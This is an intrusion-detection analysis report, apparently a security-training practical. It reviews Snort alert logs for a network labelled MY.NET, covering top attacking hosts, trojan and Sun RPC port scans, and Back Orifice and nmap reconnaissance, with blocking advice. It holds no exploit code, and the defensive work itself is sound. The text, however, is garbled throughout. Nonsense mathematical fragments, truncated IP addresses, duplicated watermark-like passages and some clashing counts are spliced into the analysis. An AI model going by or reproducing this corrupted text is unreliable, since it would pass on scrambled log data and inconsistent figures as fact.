

### **206.190.36.120**

206.190.36.120 (maybe spoofed) port 1034 (NT INETINFO.EXE CPU Exploit) performed a massive *UDP SRC and DST outside* network to 233.28.65.62 port 5779. This happened in a short period of time (08:42:45 to 13:17:40 on 04/30).

04/30-08:42:55.403908 [\*\*] UDP SRC and DST outside network [\*\*] 206.190.36.120:1034 -> 233.28.65.62:5779 04/30-08:42:55.404572 [\*\*] UDP SRC and DST outside network [\*\*] 206.190.36.120:1034 -> 233.28.65.62:5779 04/30-08:42:56.890425 [\*\*] UDP SRC and DST outside network [\*\*] 206.190.36.120:1034 -> 233.28.65.62:5779

# **24.248.185.123**

This single IP address made 5950 alerts from source port 32768 (Hack'a'Tack / HackAttack Trojan Horse ) to two destination hosts (MY.NET.219.34 on 04/16 and MY.NET.222.106 on 04/23), with a destination port of 32771, this was Attempted *Sun RPC high port access* in a probably attempt to exploit a particular RPC service.

08:42:55 403908 [\*\*] UDP SRC and DST outside network [\*\*]<br>
90.36.120:1034 -> 233.28.65.62:5779<br>
03.36.120:1034 -> 233.28.65.62:5779<br>
03.36.120:1034 -> 233.28.65.62:5779<br>
00.36.120:1034 -> 233.28.65.62:5779<br>
08:42:55.404572 04/16-21:24:06.903606 [\*\*] Attempted Sun RPC high port access [\*\*] 24.248.185.123:32768 -> MY.NET.219.34:32771 04/16-21:24:08.245552 [\*\*] Attempted Sun RPC high port access [\*\*] 24.248.185.123:32768 -> MY.NET.219.34:32771 04/16-21:24:08.435358 [\*\*] Attempted Sun RPC high port access [\*\*] 24.248.185.123:32768 -> MY.NET.219.34:32771

So it's not as bad as first thought, the IPs listed above have the greatest chance of being owned via *statd* (assuming 32771 is the most common port for *statd* to use).

# **216.220.164.199**

This host performed a massive attack (5709 instances) on 04/23 of *Possible Trojan Server Activity*. This Server made a complete subnet scan on MY.NET looking for compromised hosts on destination port 27374 (trojan / subseven).

216.220.164.199:1177 -> MY.NET.221.234:27374 04/23-03:57:30.466485 [\*\*] Possible trojan server activity [\*\*] 216.220.164.199:1188 -> MY.NET.221.245:27374 04/23-03:57:30.564644 [\*\*] Possible trojan server activity [\*\*] 04/23-03:57:36.153139 [\*\*] Possible trojan server activity [\*\*] 216.220.164.199:1272 -> MY.NET.222.75:27374 04/23-03:57:36.516780 [\*\*] Possible trojan server activity [\*\*] 216.220.164.199:1328 -> MY.NET.222.131:27374

# **66.26.3.204**

The next host in our list performed 5177 instances of attempted *Sun RPC high port access* on 04/09, from source port 32768 to MY.NET.217.242, with a destination port of 32771 (rpc.ghost).

04/09-19:55:32.164018 [\*\*] Attempted Sun RPC high port access [\*\*] 66.26.3.204:32768 -> MY.NET.217.242:32771 04/09-19:55:33.687448 [\*\*] Attempted Sun RPC high port access [\*\*] 66.26.3.204:32768 -> MY.NET.217.242:32771 04/09-19:55:35.045488 [\*\*] Attempted Sun RPC high port access [\*\*] 66.26.3.204:32768 -> MY.NET.217.242:32771

# **216.220.164.133**

This host performed another massive attack (3708 instances) on 04/24 of *Possible Trojan Server Activity*. This Server made a complete subnet scan on MY.NET looking for compromised hosts on destination port 27374 (trojan / subseven), just a day after 216.220.164.199 made the same.



# **24.49.25.131**

The next host in our list performed 3613 instances of attempted *Sun RPC high port access* on 04/20, from source port 32768 to MY.NET.226.186, with a destination port of 32771 (rpc.ghost).

Key final state  $\mathcal{L}_{\mathcal{A}}$  for a  $\mathcal{L}_{\mathcal{A}}$  for a state  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$ 04/20-19:26:32.871781 [\*\*] Attempted Sun RPC high port access [\*\*] 24.49.25.131:32768 -> MY.NET.226.186:32771 04/20-19:26:33.370627 [\*\*] Attempted Sun RPC high port access [\*\*] 24.49.25.131:32768 -> MY.NET.226.186:32771

# **212.179.5.84**

The next host in our list performed 3600 instances of *Watchlist 00020 IL-ISDNNET-990517* on 04/05, from source port 1321 to MY.NET.218.142, with a destination port of 4150.

04/05-14:37:16.094487 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.5.84:1321 -> MY.NET.218.142:4150 04/05-14:37:19.881245 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.5.84:1321 -> MY.NET.218.142:4150

# **211.178.63.4**

 $K_{\rm F}$  final factor final print  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm F}$  and  $R_{\rm$ This host performed a very noisy *SYN-FIN scan* on 04/01 to 04/05. This Server made a complete subnet scan on MY.NET looking for compromised hosts on destination ports 53 (DNS), 21(FTP), 109(pop2) and 8080(Common HTTP Proxy).



# **192.168.0.53**

192.168.0.53 (maybe spoofed) port 137 performed a massive (3099 instances) *UDP SRC and DST outside* network to 10.10.10.50 port 137(NETBIOS Name Service). This happened from 04/09 to 04/26.

 $[$  04/26-08:06:15.224425 [\*\*] UDP SRC and DST outside network [\*\*] 04/26-08:06:12.229574 [\*\*] UDP SRC and DST outside network [\*\*] 192.168.0.53:137 -> 10.10.10.50:137 04/26-08:06:13.719127 [\*\*] UDP SRC and DST outside network [\*\*] 192.168.0.53:137 -> 10.10.10.50:137 192.168.0.53:137 -> 10.10.10.50:137

# **194.87.6.106**

This host performed an attack (3076) knew by Russia Dynamo, most source ports 1256, 1545, 1666, 1804, 2224, 2226, 2237 to internal host MY.NET.178.42 destination port 316. This happened from 04/06 to 04/28.

MY.NET.178.42:317 -> 194.87.6.106:1069 04/06-18:34:03.598315 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] 194.87.6.106:1068 -> MY.NET.178.42:317 04/06-18:34:05.489684 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] 194.87.6.106:1069 -> MY.NET.178.42:317 04/06-18:34:05.489727 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.178.42:317 -> 194.87.6.106:1069 04/06-18:34:05.489770 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*]

# **Top Ten External Source Ports**



Some manual processing of the alert logs discovered that the above source ports occurred the most 32768, this was Attempted *Sun RPC high port access* in a probably attempt to exploit a particular RPC service.



**Top Ten Internal Destination IP Address**

# **Alerts**

# **Happy 99 Virus**

On April 27, at 18:28pm, the Happy 99 Virus was detected coming from 216.49.81.253 to the sendmail port on MY.NET.6.35. This is not terribly unusual – check the logs on the mail server and determine who the recipient of the message was, and verify that they have current anti-virus software and signatures on their workstation.

# **STATDX UDP attack**

Source 212.131.172.130 and 24.43.176.96 sent one packet to port 111 (RPC portmapper) on internal hosts,to MY.NET.6.15, before sending a single packet to port 32776, presumably to attack rpc.statd. Examine host MY.NET.6.15 for signs of compromise.

# **TCP SMTP Source Port traffic**

This rule detects traffic from source port 25 inbound. 2 sources existed for 5 destinations on this particular alert. In most cases, the alert was a false positive, indicating mail transactions occurring between port 25 on two hosts.

# **Probable NMAP fingerprint attempt**

9 source addresses sent various combinations of crafted packets indicative of an NMAP scan attempting to fingerprint the OS running on 12 internal hosts. You should consider whether or not these target hosts need to be accessible to unfiltered traffic, and if they don't, put them behind a firewall or other filtering device. Nmap fingerprinting attempts

are not themselves dangerous, but they usually lead to other attempted exploits and malicious traffic.

# **Connect to 515 from Inside**

8 sources sent to 8 different destinations. Port 515 is usually associated with Unix spooler and lpd traffic. Some of the traffic detected with this alert fit that pattern.

# **ICMP SRC and DST outside network**

This type of pattern was listen from 27 sources to 31 destinations all of these are outside network address. If this network has a firewall, it was not blocking this traffic or some internal hosts are spoofing outside address.

# **Back Orifice**

**Example 18**<br>
Internal destinations. Port 515 is usually associated with Ur<br>
plot traffic. Some of the traffic detected with this alert fit that pattern<br>
Ind DST outside network<br>
aattern was listen from 27 sources to 31 de 3 different sources probed for port 31337, the Back Orifice port on to 82 internal hosts. First, add rules to border devices access lists to block traffic bidirectionally to/from port 31337. Next, use a tool similar to nmap to scan your internal networks for hosts actively listening on port 31337. If any are found, conduct forensics analysis – a compromise of this Windows host is likely.

# **NMAP TCP ping!**

29 sources, 64 destinations. Verify that border router access lists are properly configured. Install a stateful firewall between the border and the inside hosts; NMAP TCP ping traffic will be blocked in a stateful system.

# **Null scan!**

A null scan is a stealthy attempt at network mapping reconnaissance. 133 sources appeared in our logs with 116 destinations. As with all scanning and reconnaissance, the less traffic that succeeds in reaching a target, the lower your overall exposure. Stateful firewalls and enhanced access lists on border devices will help you to protect the network.

# **TCP SRC and DST outside network**

This type of pattern was listen from 102 sources to 181 destinations all of these are outside network address. If this network has a firewall, it was not blocking this traffic or some internal hosts are spoofing outside address.

# **Queso fingerprint**

80 sources, 141 destinations. Similar to Nmap fingerprinting, this is not an attack, but reconnaissance. Increasing border defenses and putting hosts behind a stateful firewall will lower your exposure to reconnaissance, which in turn will lower your total attack exposure.

# **High port 65535 UDP – possible Red Worm - traffic**

ar exposite to recommassance, which in tail will ower your total at a<br> **ESSS UDP – possible Red Worm - traffic**<br> *Pere* probing 82 destinations trying to find compromised hosts with 1<br>
1.03 or Red Warm. This is not an atta border defenses and putting hosts behind a stateful firewall will lower your exposure to 77 sources were probing 82 destinations trying to find compromised hosts with Devil Trojan Horse 1.03 or Red Warm. This is not an attack, but reconnaissance. Increasing reconnaissance, which in turn will lower your total attack exposure. Examine host MY.NET.97.175 for signs of compromise.

# **Watchlist 000222 NET-NCFC**

This rule was triggered by 45 sources and 39 destinations. All 31 sources were on the network 159.226.0.0, which of "The Computer Network Center Chinese Academy of Sciences". A little 470 alerts were triggered on this rule, indicating that this network is still actively probing and/or exploiting your network. Block 159.226.0.0/16 at your border if you have no legitimate need to deal with this Chinese University.

# **SUNRPC highport access!**

14 sources generated 648 alerts to 12 destinations on the local network, with a destination port of 32771, in a probably attempt to exploit a particular RPC service. As with port 111, traffic to this port should be blocked at the border in access lists.

# **SMB Name Wildcard**

462 sources, 437 destinations, all triggered on port 137. This traffic is typical of Windows clients on the Internet browsing for shares. Insure that ports 137, 138, and 139 are blocked bidirectionally at the border device.

# **Tiny Fragments - Possible Hostile Activity**

11 sources and 48 destinations triggered this alert. While tiny fragments are not always indicative of hostile activity, they are often used for reconnaissance, or as part of a teardrop or DOS attack. Consider using border protections or stateful firewalls that perform fragment reassembly to provide additional layers of security. In particular, check MY.NET.198.82 – it was the target of 1024 of tiny fragmented packets from a

199.104.118.50 (SRVnet, Inc. , Idaho Falls – US) This machine is probably targeted for a reason, and the integrity of the system should be checked.

# **Connect to 515 from Outside**

**Solution Constrant Constrant Constrant Constrant Constrant Constrant Constrant Constrant Constrated with Unix printers, 49 d propried connections to 1212 different destinations. Unless you have do to allow outside address** As discussed previously, port 515 is the port associated with Unix printers. 49 different sources attempted connections to 1212 different destinations. Unless you have a business need to allow outside addresses to print to your local printers, you should block incoming connections to port 515 at your border devices. If there is a need for certain locations to print to local printers, allow specific IP addresses inbound to port 515, limiting your overall exposure.

# **External RPC call**

47 different source addresses sent packets to port 111 on 1270 different internal hosts, presumably probing for RPC vulnerabilities. In most cases, there is no reason to have portmapper exposed to the Internet. Block all inbound traffic destined for port 111 at the border devices.

# **Port 55850 TCP – Possible myserver activity**

51 different source addresses sent packets to or from port 55850 on 56 different hosts. I don't find any information about this port but 1315 alerts was triggered from MY.NET.219.46 as source to 129.15.131.130 (University of Oklahoma), which is a good idea verify what application is using this port talking to this University host.

# **WinGate 1080 Attempt**

This alert is triggered by a host looking to exploit a misconfigured Socks server on port 1080. If you run any Socks servers internally, insure that they are configured to deny proxying services to hosts outside of the local LAN. This alert was triggered by 254 sources probing 2676 internal destinations hosts – proof that the anonymity of a proxy is definitely desired by the computer underground.

# **Possible RAMEN server activity**

hosts. From total 5105, 1596 alerts was triggered from MY.NET.15.214 as source, 843 different source addresses sent packets to or from port 27374 on 3520 different maybe possible host infection. Ramen uses TCP port 27374.

# **High port 65535 TCP – possible Red Worm - traffic**

68 sources were probing 5512 destinations trying to find compromised hosts with Devil Trojan Horse 1.03 or Red Warm. This is not an attack, but reconnaissance. Increasing border defenses and putting hosts behind a stateful firewall will lower your exposure to reconnaissance, which in turn will lower your total attack exposure. Examine host MY.NET.253.12 for signs of compromise, because 6922 alerts were triggered with this source host.

# **SYN-FIN scan!**

**See and putually most seminal a stateur linewall will ower your total attack exposure. Examine home, the state of the state of the state of the state of the state of the state of the state of the state of the state of the** 8918 total alerts were triggered with 8170 destinations from 19 sources. 3587 of the alerts were from a single IP 211.178.63.4 and 2870 were from 210.160.190.244, both located in Asia . Again, as before, consider implementing border policies, which prevent traffic with illegitimate flags, such as SYN-FIN, from entering your network, so that end hosts' ability to deal properly with the packets does not need to be a concern.

# **Attempted Sun RPC high port access**

14 sources attempted to deliver traffic to RPC ports 10 destination hosts, many of them 32771. This alert is similar to the SUN RPC alert previously discussed. Defensive recommendations are still generally the same – stateful firewalls at the edges of the network with as many hosts as possible protected by them.

# **UDP SRC and DST outside network**

This type of traffic was listen from 167 sources to 1525 destinations all of these are outside network address, generating 19678 alerts. If this network has a firewall, it was not blocking this traffic or some internal hosts are spoofing outside address.

# **Watchlist 000220 IL-ISDNNET-990517**

167 sources triggered this alert for 162 destinations, with 25826 alerts logged. All 167 sources are located in Israel, most on the "the "Kibutz-Golangate-LAN" network. Presumably, this traffic is logged because of previous hostile activity from that network. In either case, it would be a good idea to block the offending 212.179.0.0/16 address space at the border, unless legitimate business needs dictate network connectivity to Israel.

# **Russia Dynamo - SANS Flash 28-jul-00**

Most of traffic is between local host MY.NET.178.42 and remote host 194.87.6.106, on an ISP in Moscow. Block the offending address at the border router, and investigate system MY.NET.178.42 for signs of compromise. There could be a back door or trojan listening at 316.

# **Possible Trojan Server Activity**

.

**Example 3** Stronger and the column of the column of the column of the column of the column of the column of the column of the column of the column of the column of the column of the column of the column retains for port 2 border defenses and putting hosts behind a stateful firewall will lower your exposure to This type of pattern was listen from 4870 sources to 15444 destinations addresses were scanned looking for port 27374. This is not an attack, but reconnaissance. Increasing reconnaissance, which in turn will lower your total attack exposure. Examine host MY.NET.15.214 for signs of compromise, because 10241 alerts were triggered with this source host.

# **Traffic Overview – PortScans:**

The portscans files used are listed below, generating a list of the number of unique hosts scanning your network, and the number of packets attributed to scanning.

